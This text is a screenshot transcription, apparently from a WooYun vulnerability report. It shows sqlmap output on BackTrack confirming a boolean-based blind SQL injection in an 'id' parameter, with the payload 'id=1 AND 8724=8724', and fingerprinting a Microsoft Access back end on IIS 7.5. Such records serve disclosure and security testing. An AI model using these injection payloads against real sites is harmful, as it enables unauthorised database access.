 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8724=8724
---
[07:08:57] [INFO] testing MySQL
[07:08:57] [WARNING] the back-end DBMS is not MySQL
[07:08:57] [INFO] testing Oracle
[07:08:58] [WARNING] the back-end DBMS is not Oracle
[07:08:58] [INFO] testing PostgreSQL
[07:08:59] [WARNING] the back-end DBMS is not PostgreSQL
[07:08:59] [INFO] testing Microsoft SQL Server
[07:08:59] [WARNING] the back-end DBMS is not Microsoft SQL Server
[07:08:59] [INFO] testing SQLite
[07:09:00] [WARNING] the back-end DBMS is not SQLite
[07:09:00] [INFO] testing Microsoft Access
[07:09:00] [INFO] confirming Microsoft Access
[07:09:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
<< back | track 5 r3
www.wooyun.org